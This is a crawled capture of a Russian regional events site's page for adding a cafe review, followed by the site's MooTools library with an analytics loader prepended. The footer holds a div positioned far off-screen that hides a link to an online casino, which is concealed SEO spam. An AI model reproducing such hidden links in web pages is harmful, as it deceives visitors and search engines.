

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afish-ka.ru/cafe/140/opinions/add/?parent=11128
body_size: 5627
content:
<!--  --><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD><TITLE>Отзывы | Coffee time | Кафе | Афиша Камчатки &mdash; расписания сеансов в киноцентрах, театрах г. Петропавловска-Камчатского</TITLE>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<META name="DESCRIPTION" content="Афиши кинотеатров, театров, ночных клубов, выставок и гастролей на Камчатке. Каталог развлекательных заведений Камчатки с подробной информацией и фотографиями." />
<META name="KEYWORDS" content="афиша, афиши, камчатка, расписание, расписания, места, развлекательные заведения, где отдохнуть, кино, театры, фильмы, ночные клубы, выставочные залы, гастроли, кафе, рестораны, Петропавловск, Елизово" />
<BASE href="https://www.afish-ka.ru/" />
<meta name="verify-v1" content="XDiXEtX6L2FlPQDFu2BR867gRd5BzoZLnjleyHISF+w=" />
<meta name='yandex-verification' content='6cc8ee09c9e7c656' />
<meta property="og:image" content="https://www.afish-ka.ru/i/logo_rss.gif" />
<meta property="og:site_name" content="Афиша Камчатки" />
<meta property="og:title" content="Отзывы" />
<meta name="mrc__share_title" content="Отзывы" />
<meta name="mrc__share_description" content="Афиши кинотеатров, театров, ночных клубов, выставок и гастролей на Камчатке. Каталог развлекательных заведений Камчатки с подробной информацией и фотографиями." />
<link rel="stylesheet" href="/i/style.css" type="text/css" />
<link title="" type="application/rss+xml" rel="alternate" href="/rss/" />
<script type="text/javascript" src="/i/mootools.js"></script>
<script type="text/javascript" src="/i/mba/js/mba.js"></script>
<link rel="stylesheet" href="/i/mba/css/mba.css" type="text/css">
<link rel="apple-touch-icon" href="/i/logo_safari_60.png">
<link rel="apple-touch-icon" sizes="76x76" href="/i/logo_safari_76.png">
<link rel="apple-touch-icon" sizes="120x120" href="/i/logo_safari_120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/i/logo_safari_152.png">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?20"></script>
</HEAD>
<BODY leftMargin="0" topMargin="0" marginwidth="0" marginheight="0" rightmargin="0" bottommargin="0" bgcolor="#FFFFFF" width="100%">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?49"></script>
<script type="text/javascript">
VK.init({apiId: 2121312, onlyWidgets: true});
</script>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD style="padding: 20px 22px 20px 0px;">
<A href="/"><IMG width="188" height="89" src="/i/logo.gif" border="0" alt="Афиша Камчатки (afish-ka.ru)"></A>
</TD>
<!--<TD>&nbsp;</TD>
<TD align="right" width="468"><noindex><iframe id='a8c67980' name='a8c67980' src='//exchange.kamweb.ru/www/delivery/afr.php?zoneid=34&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='468' height='60'><a href='//exchange.kamweb.ru/www/delivery/ck.php?n=aa099ea1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//exchange.kamweb.ru/www/delivery/avw.php?zoneid=34&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa099ea1' border='0' alt='' /></a></iframe></noindex>&nbsp;</td>-->
<TD>&nbsp;</TD>
<TD align="right" width="468"><noindex><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:inline-block;width:468px;height:60px"
data-ad-client="ca-pub-4845944631599741"
data-ad-slot="3342702434"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></noindex>&nbsp;</td>
<!--<TD>&nbsp;</TD>
<TD align="right" width="468"><noindex><iframe id='a5cabf8e' name='a5cabf8e' src='//exchange.kamweb.ru/www/delivery/afr.php?zoneid=5&amp;cb=29845627' framespacing='0' frameborder='no' scrolling='no' width='468' height='60'><a href='//exchange.kamweb.ru/www/delivery/ck.php?n=a6bf0a44&amp;cb=29845627' target='_blank'><img src='//exchange.kamweb.ru/www/delivery/avw.php?zoneid=5&amp;cb=29845627&amp;n=a6bf0a44' border='0' alt=''></a></iframe></noindex>&nbsp;</TD>-->
</TR>
</TABLE>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TR>
<TD width="100%" bgColor="#000000" colspan="2"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR bgColor="#8d95a2">
<TD height="28" align="left" class="w" width="100%" nowrap><img width="9" height="1" src="/i/empty.gif" alt="">Сегодня:&nbsp;<span class="b" title="Камчатское время 5:59">четверг, 22 января 2026 г.</span></TD>
<TD align="right" nowrap class="w"><!--<a href="/info/wap/">WAP-версия</a>:&nbsp;<span class="b">wap.afish-ka.ru</span><img width="9" height="1" src="/i/empty.gif" alt="">--></TD>
</TR>
<TR>
<TD width="100%" bgColor="#000000" colspan="2"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
</TABLE>
<TABLE border="0" cellPadding="0" cellSpacing="0" width="100%">
<TR>
<TD align="center" bgColor="#f2f2f2">
<TABLE border="0" cellPadding="0" cellSpacing="0" width="95%">
<TR>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD bgColor=#e2e2e2 height="10" width="1%"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="n" height="20"><A href="/cinema/">Киноцентры</A></TD>
<TD class="n" height="20"><A href="/theater/">Театры</A></TD>
<TD bgColor="#ffcc00" class="n"><A href="/cafe/">Кафе</A></TD>
<TD class="n" height="20"><A href="/night_club/">Ночные клубы</A></TD>
<TD class="n" height="20"><A href="/restaurant/">Рестораны</A></TD>
<TD class="n" height="20"><A href="/rest_base/">Базы отдыха</A></TD>
<TD class="n" height="20"><A href="/concert_hall/">Концертные залы</A></TD>
<TD class="n" height="20"><A href="/exhibition/">Выставки</A></TD>
</TR>
<TR>
<TD class="n" height="10" colSpan="7"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
</TABLE>
</TD>
</TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD vAlign="top" width="100%" colSpan="5"><IMG height="20" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD vAlign="top" width="188" bgColor="#f2f2f2">
<TABLE cellSpacing="0" cellPadding="0" width="188" border="0">
<TR>
<TD>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Календарь афиши</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="9" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2" align="center">
<TABLE cellpadding="3" cellspacing="0">
<TR>
<TD align="center" colspan="7"><a href="/18-12-2025/" title="На месяц назад">&laquo;</a> январь-февраль <a href="/26-02-2026/" title="На месяц вперед">&raquo;</a><br>&nbsp;</TD>
</TR>
<TR bgcolor="E2E2E2">
<TD>пн</TD>
<TD>вт</TD>
<TD>ср</TD>
<TD>чт</TD>
<TD>пт</TD>
<TD>сб</TD>
<TD>вс</TD>
</TR>
<TR>
<td class="c">5</td>
<td class="c">6</td>
<td class="c">7</td>
<td class="c">8</td>
<td class="c">9</td>
<td class="c_weekend">10</td>
<td class="c_weekend">11</td>
<TR>
<td class="c">12</td>
<td class="c">13</td>
<td class="c">14</td>
<td class="c">15</td>
<td class="c">16</td>
<td class="c_weekend">17</td>
<td class="c_weekend">18</td>
<TR>
<td class="c">19</td>
<td class="c">20</td>
<td class="c">21</td>
<td class="c_select">22</td>
<td class="c">23</td>
<td class="c_weekend">24</td>
<td class="c_weekend">25</td>
<TR>
<td class="c">26</td>
<td class="c">27</td>
<td class="c">28</td>
<td class="c">29</td>
<td class="c">30</td>
<td class="c_weekend">31</td>
<td class="c_weekend">1</td>
<TR>
<td class="c">2</td>
<td class="c">3</td>
<td class="c">4</td>
<td class="c">5</td>
<td class="c">6</td>
<td class="c_weekend">7</td>
<td class="c_weekend">8</td>
</TABLE>
</TD>
</TR>
</TABLE><br> 
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Прогноз погоды</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2"><IMG height="9" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2"><table cellpadding="10" align="center"><tr><td>
<noindex><!-- KamWeather --><a href="/links.php?go=http://www.kamweather.ru/petropavlovsk" target="_blank"><img alt="Прогноз погоды в Петропавловске-Камчатском" src="//www.kamweather.ru/i/informer/120x60_1/1.png" width="120" height="60" border="0"></a><!--/ KamWeather --></noindex>
</td></tr></table>
</TD>
</TR>
</TABLE>
<!--<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Мы в соц. сетях</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2"><table cellpadding="10" align="center"><tr><td>
<noindex><img src="/i/social-networks.png" width="139" height="25" alt="Наш блог и группы в социальных сетях" title="Наш блог и группы в социальных сетях" usemap="#social">
<map id="social" name="social">
<area coords="0,0,25,25" href="http://www.facebook.com/kam.afisha" alt="Facebook" target="_blank">
<area coords="28,0,53,25" href="http://twitter.com/afish_ka" alt="Twitter" target="_blank">
<area coords="56,0,81,25" href="http://vkontakte.ru/afish_ka" alt="Вконтакте" target="_blank">
<area coords="84,0,111,25" href="https://plus.google.com/b/118046486184788695132/118046486184788695132/posts" alt="Google+" target="_blank">
<area coords="114,0,139,25" href="http://blog.afish-ka.ru" alt="Официальный блог" target="_blank">
</map></noindex>
</td></tr></table>
</TD>
</TR>
</TABLE> --> 

<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Реклама</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2" width="100%">
<noindex><p align="center"><iframe id='a2bb986f' name='a2bb986f' src='//exchange.kamweb.ru/www/delivery/afr.php?zoneid=6&amp;cb=238476235' framespacing='0' frameborder='no' scrolling='no' width='120' height='240'><a href='/links.php?go=http://exchange.kamweb.ru/www/delivery/ck.php?n=aeb6bbe5&amp;cb=238476235' target='_blank'><img src='//exchange.kamweb.ru/www/delivery/avw.php?zoneid=6&amp;cb=238476235&amp;n=aeb6bbe5' border='0' alt=''></a></iframe></p></noindex>
</TD>
</TR>
</TABLE>
</td></tr></table>
<!-- <noindex><TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Мы на Яндексе</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#ffffff"><table cellpadding="10"><tr><td>-->
<!--<a href="http://www.yandex.ru?add=22035&from=promocode" target="_blank"> <img style="float: left; padding: 0 10px 10px 0;" src="http://wimg.yandex.net/22/03/t-22035.png" alt="" border="0" /> </a> <p>Фильмы сегодня в кинотеатрах Петропавловска-Камчатского</p> <a style="display: block; margin-top: 0.5em;" href="http://www.yandex.ru?add=22035&from=promocode"> <img src="http://img.yandex.net/i/service/wdgt/yand-add-b.png" border="0" alt="добавить на Яндекс" /> </a>-->
<!--<div style="overflow: hidden;"><a href="http://www.yandex.ru?add=22035&amp;from=promocode" target="_blank"><img style="float: left; padding: 0 10px 10px 0;" src="http://wimg.yandex.net/22/03/t-22035.png" alt="" border="0"/></a><div style="margin:7px 0 0 160px;"><h3 style="margin-top: 0px;"><a href="http://www.yandex.ru?add=22035&amp;from=promocode" target="_blank" style="color:#000;">Сегодня в кинотеатрах</a></h3><p>Фильмы сегодня в кинотеатрах Петропавловска-Камчатского</p><a style="display: block; margin-top: 0.5em;border:none;" target="_blank" href="http://www.yandex.ru?add=22035&amp;from=promocode"><img border="0" src="http://img.yandex.net/i/service/wdgt/b-wdgt-add-button_lang_ru.png" alt="добавить на Яндекс"/></a></div></div>-->
<!--</td></tr></table>
</TD>
</TR>
</TABLE></noindex>-->
<!--<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">SMS-афиша</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2"><table cellpadding="10"><tr><td>
<p>Чтобы узнать с мобильного телефона расписание в заведениях города, отправьте текст <b>af</b> на номер <b>9922</b>. <a href="info/sms/">Подробнее об услуге.</a></p>
</td></tr></table>
</TD>
</TR>
</TABLE>-->
</TD>
<TD vAlign="top" width="0"><IMG height="1" width="20" border="0" src="/i/empty.gif" alt=""></TD>
<TD vAlign="top" width="100%">
<index>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD width="100%" height="28" class="w" bgColor="#ff9900">
<IMG height="1" width="9"><a href="./">Главная</a> / <a href="cafe/">Кафе</a> / <a href="cafe/140/">Coffee time</a> / <a href="cafe/140/opinions/">Отзывы</a> / <b>Добавить</b></TD>
</TR>
<TR>
<TD bgColor="#f2f2f2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border=0>
<TR>
<TD>
<form action="" method="POST">
<TABLE cellpadding="3" align="center" width="350">
<TR><TD colspan="2">&nbsp;</TD></TR>
<TR>
<TD>Ваше&nbsp;имя*</TD>
<TD width="100%"><input type="text" style="width: 100%" name="author" value="" maxlength="20"></TD>
</TR>
<TR>
<TD>Ваша&nbsp;эл.&nbsp;почта* (не&nbsp;публикуется)</TD>
<TD width="100%"><input type="text" style="width: 100%" name="email" value="" maxlength="30"></TD>
</TR>
<TR>
<TD>Оценка*</TD>
<TD><select name="rate" style="width: 100%"><option value="-1">Оцените...<option value="10"><option value="9">Отлично<option value="8">Очень хорошо<option value="7">Хорошо<option value="6">Весьма хорошо<option value="5">Нормально<option value="4">Весьма неплохо<option value="3">Удовлетворительно<option value="2">Довольно плохо<option value="1">Плохо</select></TD>
</TR>
<TR>
<TD colspan="2">Текст*<br><br><textarea style="width: 100%" rows="15" name="text"></textarea></TD>
</TR>
<TR>
<TD align="center" colspan="2"><input type="submit" value="Добавить отзыв"></TD>
</TR>
</TABLE>
</TD>
</TR>
</TABLE>
</index>
</TD>
</TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD colspan="6"><IMG height="20" width="1" src="/i/empty.gif" alt=""></TD>
</TR> 
<TR>
<TD bgColor="#000000" colSpan="6"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR bgColor="#ffcc00" height="28" align="center">
<TD width="220"><img width="9" height="1" src="/i/empty.gif" alt=""><A href="/info/firms/">Добавить информацию</A></TD>
<TD><noindex><A href="/links.php?go=http://www.rudomilov.ru/feedback/" target="_blank">Ошибка на сайте?</A></noindex></TD>
<TD><div style="position:absolute;left:-12799px;width:1000px;">При поддержке <a href="https://www.casino-vostok.ru/">онлайн казино Восток официальный сайт с выводом денег</a>  в СНГ</div><A href="/info/adv/">Реклама на сайте</A></TD>
<TD><A href="/info/about/">О проекте</A></TD>
<TD><A href="/services/sitemap/">и даже индекс-ботов<!-- (<a href="./services/sitemap/1.html">1</a>, <a href="./services/sitemap/2.html">2</a>, <a href="./services/sitemap/3.html">3</a>, <a href="./services/sitemap/4.html">4</a>, <a href="./services/sitemap/5.html">5</a>, <a href="./services/sitemap/6.html">6</a>, <a href="./services/sitemap/7.html">7</a>, <a href="./services/sitemap/8.html">8</a>, <a href="./services/sitemap/9.html">9</a>, <a href="./services/sitemap/10.html">10</a>, <a href="./services/sitemap/11.html">11</a>, <a href="./services/sitemap/12.html">12</a>)-->.</A></TD>
</TR>
<TR>
<TD bgColor="#000000" colSpan="6"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD colSpan="6"><IMG height="10" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
</TABLE>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1710583" type="text/javascript"></script>
<noindex>
<TABLE cellSpacing="0" cellPadding="9" width="100%" border="0"> 
<TR bgColor="#8d95a2">
<TD class="w" width="200">Команда проекта</TD>
<TD class="w" colspan="2">Информация</TD>
</TR>
<TR bgColor="#f2f2f2">
<TD class="m1">Руководитель проекта: <a href="/links.php?go=http://www.rudomilov.ru/" target="blank">Илья Рудомилов</a><!--<br>Координатор: <a href="http://vkontakte.ru/id4233885" target="_blank">Виктор Налейкин</a>--><br />Логотип: <a href="/links.php?go=http://www.abdesign.ru/" target="_blank">Артем Безотечество</a></TD>
<TD class="m1">2003&#8212;2017 &copy; <a href="/links.php?go=http://www.grafix.ru" target="blank">Grafix Design</a><br>Сайт работает на <a href="/links.php?go=http://www.rudomilov.ru/termit/" target="blank">CMS Termit 1.9</a><br>Использование материалов возможно только при указании источника и ссылки на него.</TD>
<TD align="right">
<table cellspacing="5">
<tr>
<td><!--begin of Rambler's Top100 code -->
<img src="//counter.rambler.ru/top100.cnt?852360" alt="" width="1" height="1" border="0">
<!--end of Top100 code--><!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></td>
<!--<td><a href="/links.php?go=http://www.kamforum.ru" title="Камчатский форум" target="blank"><img width="88" height="31" border="0" alt="Камчатский форум" src="//www.kamforum.ru/images/kamforum_88x31.gif"></a></td>-->
<td><a href="/links.php?go=http://www.kamweb.ru" title="Kamweb. Каталог Камчатских сайтов" target="_blank"><img border="0" height="31" width="88" src="//www.kamweb.ru/i/kamweb_button.gif" alt="Kamweb. Каталог Камчатских сайтов"></a></td>
<!--<td><a href="/links.php?go=http://photo.kamforum.ru" target="blank"><img width="88" height="31" alt="Камчатское фото" src="//photo.kamforum.ru/images/88x31_1.gif"></a></td>-->
<!--<td><A href="/links.php?go=http://kamtravel.abdesign.ru"><IMG src="http://kamtravel.abdesign.ru/buttons/tb1.gif" height=31 width=88 border=0 alt="Путешествия по Камчатке. Рассказы о путешествиях, коллекции фотографий, информация о камчатских турфирмах и гостиницах г. Петропавловска-Камчатского. Подборка тематических ссылок."></A></td>-->
</tr>
</table>
</TD>
</TR>
</TABLE>
</noindex>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769018400501990
body_size: 396
content:
cb__utl_cb_share_1769018400501990('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://www.afish-ka.ru/i/mootools.js
body_size: 21967
content:
//MooTools, <http://mootools.net>, My Object Oriented (JavaScript) Tools. Copyright (c) 2006-2009 Valerio Proietti, <http://mad4milk.net>, MIT Style License.
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42393424 = new Ya.Metrika({ id:42393424, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");
var MooTools={version:"1.2.4",build:"0d9113241a90b9cd5643b926795852a2026710d4"};var Native=function(k){k=k||{};var a=k.name;var i=k.legacy;var b=k.protect;
var c=k.implement;var h=k.generics;var f=k.initialize;var g=k.afterImplement||function(){};var d=f||i;h=h!==false;d.constructor=Native;d.$family={name:"native"};
if(i&&f){d.prototype=i.prototype;}d.prototype.constructor=d;if(a){var e=a.toLowerCase();d.prototype.$family={name:e};Native.typize(d,e);}var j=function(n,l,o,m){if(!b||m||!n.prototype[l]){n.prototype[l]=o;
}if(h){Native.genericize(n,l,b);}g.call(n,l,o);return n;};d.alias=function(n,l,p){if(typeof n=="string"){var o=this.prototype[n];if((n=o)){return j(this,l,n,p);
}}for(var m in n){this.alias(m,n[m],l);}return this;};d.implement=function(m,l,o){if(typeof m=="string"){return j(this,m,l,o);}for(var n in m){j(this,n,m[n],l);
}return this;};if(c){d.implement(c);}return d;};Native.genericize=function(b,c,a){if((!a||!b[c])&&typeof b.prototype[c]=="function"){b[c]=function(){var d=Array.prototype.slice.call(arguments);
return b.prototype[c].apply(d.shift(),d);};}};Native.implement=function(d,c){for(var b=0,a=d.length;b<a;b++){d[b].implement(c);}};Native.typize=function(a,b){if(!a.type){a.type=function(c){return($type(c)===b);
};}};(function(){var a={Array:Array,Date:Date,Function:Function,Number:Number,RegExp:RegExp,String:String};for(var h in a){new Native({name:h,initialize:a[h],protect:true});
}var d={"boolean":Boolean,"native":Native,object:Object};for(var c in d){Native.typize(d[c],c);}var f={Array:["concat","indexOf","join","lastIndexOf","pop","push","reverse","shift","slice","sort","splice","toString","unshift","valueOf"],String:["charAt","charCodeAt","concat","indexOf","lastIndexOf","match","replace","search","slice","split","substr","substring","toLowerCase","toUpperCase","valueOf"]};
for(var e in f){for(var b=f[e].length;b--;){Native.genericize(a[e],f[e][b],true);}}})();var Hash=new Native({name:"Hash",initialize:function(a){if($type(a)=="hash"){a=$unlink(a.getClean());
}for(var b in a){this[b]=a[b];}return this;}});Hash.implement({forEach:function(b,c){for(var a in this){if(this.hasOwnProperty(a)){b.call(c,this[a],a,this);
}}},getClean:function(){var b={};for(var a in this){if(this.hasOwnProperty(a)){b[a]=this[a];}}return b;},getLength:function(){var b=0;for(var a in this){if(this.hasOwnProperty(a)){b++;
}}return b;}});Hash.alias("forEach","each");Array.implement({forEach:function(c,d){for(var b=0,a=this.length;b<a;b++){c.call(d,this[b],b,this);}}});Array.alias("forEach","each");
function $A(b){if(b.item){var a=b.length,c=new Array(a);while(a--){c[a]=b[a];}return c;}return Array.prototype.slice.call(b);}function $arguments(a){return function(){return arguments[a];
};}function $chk(a){return !!(a||a===0);}function $clear(a){clearTimeout(a);clearInterval(a);return null;}function $defined(a){return(a!=undefined);}function $each(c,b,d){var a=$type(c);
((a=="arguments"||a=="collection"||a=="array")?Array:Hash).each(c,b,d);}function $empty(){}function $extend(c,a){for(var b in (a||{})){c[b]=a[b];}return c;
}function $H(a){return new Hash(a);}function $lambda(a){return($type(a)=="function")?a:function(){return a;};}function $merge(){var a=Array.slice(arguments);
a.unshift({});return $mixin.apply(null,a);}function $mixin(e){for(var d=1,a=arguments.length;d<a;d++){var b=arguments[d];if($type(b)!="object"){continue;
}for(var c in b){var g=b[c],f=e[c];e[c]=(f&&$type(g)=="object"&&$type(f)=="object")?$mixin(f,g):$unlink(g);}}return e;}function $pick(){for(var b=0,a=arguments.length;
b<a;b++){if(arguments[b]!=undefined){return arguments[b];}}return null;}function $random(b,a){return Math.floor(Math.random()*(a-b+1)+b);}function $splat(b){var a=$type(b);
return(a)?((a!="array"&&a!="arguments")?[b]:b):[];}var $time=Date.now||function(){return +new Date;};function $try(){for(var b=0,a=arguments.length;b<a;
b++){try{return arguments[b]();}catch(c){}}return null;}function $type(a){if(a==undefined){return false;}if(a.$family){return(a.$family.name=="number"&&!isFinite(a))?false:a.$family.name;
}if(a.nodeName){switch(a.nodeType){case 1:return"element";case 3:return(/\S/).test(a.nodeValue)?"textnode":"whitespace";}}else{if(typeof a.length=="number"){if(a.callee){return"arguments";
}else{if(a.item){return"collection";}}}}return typeof a;}function $unlink(c){var b;switch($type(c)){case"object":b={};for(var e in c){b[e]=$unlink(c[e]);
}break;case"hash":b=new Hash(c);break;case"array":b=[];for(var d=0,a=c.length;d<a;d++){b[d]=$unlink(c[d]);}break;default:return c;}return b;}var Browser=$merge({Engine:{name:"unknown",version:0},Platform:{name:(window.orientation!=undefined)?"ipod":(navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase()},Features:{xpath:!!(document.evaluate),air:!!(window.runtime),query:!!(document.querySelector)},Plugins:{},Engines:{presto:function(){return(!window.opera)?false:((arguments.callee.caller)?960:((document.getElementsByClassName)?950:925));
},trident:function(){return(!window.ActiveXObject)?false:((window.XMLHttpRequest)?((document.querySelectorAll)?6:5):4);},webkit:function(){return(navigator.taintEnabled)?false:((Browser.Features.xpath)?((Browser.Features.query)?525:420):419);
},gecko:function(){return(!document.getBoxObjectFor&&window.mozInnerScreenX==null)?false:((document.getElementsByClassName)?19:18);}}},Browser||{});Browser.Platform[Browser.Platform.name]=true;
Browser.detect=function(){for(var b in this.Engines){var a=this.Engines[b]();if(a){this.Engine={name:b,version:a};this.Engine[b]=this.Engine[b+a]=true;
break;}}return{name:b,version:a};};Browser.detect();Browser.Request=function(){return $try(function(){return new XMLHttpRequest();},function(){return new ActiveXObject("MSXML2.XMLHTTP");
},function(){return new ActiveXObject("Microsoft.XMLHTTP");});};Browser.Features.xhr=!!(Browser.Request());Browser.Plugins.Flash=(function(){var a=($try(function(){return navigator.plugins["Shockwave Flash"].description;
},function(){return new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version");})||"0 r0").match(/\d+/g);return{version:parseInt(a[0]||0+"."+a[1],10)||0,build:parseInt(a[2],10)||0};
})();function $exec(b){if(!b){return b;}if(window.execScript){window.execScript(b);}else{var a=document.createElement("script");a.setAttribute("type","text/javascript");
a[(Browser.Engine.webkit&&Browser.Engine.version<420)?"innerText":"text"]=b;document.head.appendChild(a);document.head.removeChild(a);}return b;}Native.UID=1;
var $uid=(Browser.Engine.trident)?function(a){return(a.uid||(a.uid=[Native.UID++]))[0];}:function(a){return a.uid||(a.uid=Native.UID++);};var Window=new Native({name:"Window",legacy:(Browser.Engine.trident)?null:window.Window,initialize:function(a){$uid(a);
